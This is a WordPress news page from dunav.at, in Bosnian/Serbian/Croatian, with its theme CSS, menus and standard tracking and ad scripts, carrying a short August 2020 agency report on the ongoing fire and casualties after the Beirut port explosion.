        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"f3e0668854","preview":false,"postId":51433,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/51433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=51433' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fpozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fpozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-51433 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-51433" class="post-51433 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-svijet">
	            <header class="entry-header-title">
                <h1 class="entry-title">Požar nakon eksplozije u Bejrutu još nije ugašen</h1>				</header>
			
		<div class="custom-lead"><p>Snage libanske civilne zaštite i dalje pokušavaju da ugase požar koji je prouzrokovala eksplozija u lučkom dijelu Bejruta, javila je televizija &#8220;Skaj njuz Arabija&#8221;.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/novosti/">Novosti</a></div>
                <span class="post-date">
                    05. 08. 2020.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/&media=https://dunav.at/wp-content/uploads/2020/08/bejrut-eksplozija.jpg&description=Požar nakon eksplozije u Bejrutu još nije ugašen" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="810" height="443" src="https://dunav.at/wp-content/uploads/2020/08/bejrut-eksplozija.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2020/08/bejrut-eksplozija.jpg 810w, https://dunav.at/wp-content/uploads/2020/08/bejrut-eksplozija-300x164.jpg 300w, https://dunav.at/wp-content/uploads/2020/08/bejrut-eksplozija-768x420.jpg 768w, https://dunav.at/wp-content/uploads/2020/08/bejrut-eksplozija-770x420.jpg 770w" sizes="(max-width: 810px) 100vw, 810px" />                    </div>
                            
                <div class="entry-content">

            <p>U izvještaju se navodi da jedinice libanske vojske čuvaju područje luke gdje se dogodila eksplozija, te da su zatvoreni svi putevi ka luci.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>Spasilačke ekipe nastavljaju da čiste područje jer se vjeruje da ima još ljudi zarobljenih ispod ruševina, prenio je TASS.</p>
<p>Snažna eksplozija dogodila se sinoć u lučkom dijelu Bejruta, blizu pomorske baze, a detonacija se osjetila i u naseljenom području libanske prijestonice.</p>
<p>Detonacija je uništila ili oštetila nekoliko desetina zgrada i automobila, a u mnogim dijelovima grada su razbijeni prozori na zgradama.</p>
<p>Vlasti su saopštile da je eksploziju izazvala detonacija 2.700 tona amonijum nitrata, koji se nalazio u skladištu nakon što je 2015. godine zaplijenjen na carini.</p>
<p>Od eksplozije je poginulo najmanje 100 ljudi, a povrijeđeno više od 4.000.</p>
<p style="text-align: right;">(Srna)</p>
<p>&nbsp;</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/&media=https://dunav.at/wp-content/uploads/2020/08/bejrut-eksplozija.jpg&description=Požar nakon eksplozije u Bejrutu još nije ugašen" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-46125 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
